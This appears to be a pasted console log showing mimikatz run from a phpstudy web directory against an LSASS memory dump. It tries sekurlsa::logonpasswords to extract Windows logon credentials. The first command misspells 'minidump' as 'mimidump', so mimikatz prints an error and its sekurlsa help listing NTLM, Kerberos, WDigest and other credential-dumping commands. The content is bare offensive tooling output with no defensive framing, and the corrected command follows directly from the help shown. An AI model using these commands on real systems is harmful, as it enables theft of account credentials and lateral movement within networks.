 C:\phpstudy_pro\WWW> mimikatz.exe "sekurlsa::mimidump lsass3.dmp" "log" "sekurlsa::logonpasswords" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::mimidump lsass3.dmp
ERROR mimikatz_doLocal ; "mimidump" command of "sekurlsa" module not found !
Module :    sekurlsa
Full name :    SekurLSA module
Description :    Some commands to enumerate credentials...
             msv  -  Lists LM & NTLM credentials
         wdigest  -  Lists WDigest credentials
        kerberos  -  Lists Kerberos credentials
           tspkg  -  Lists TsPkg credentials
         livessp  -  Lists LiveSSP credentials
         cloudap  -  Lists CloudAp credentials
             ssp  -  Lists SSP credentials
  logonPasswords  -  Lists all available providers credentials
         process  -  Switch (or reinit) to LSASS process  context
        minidump  -  Switch (or reinit) to LSASS minidump context
         bootkey  -  Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials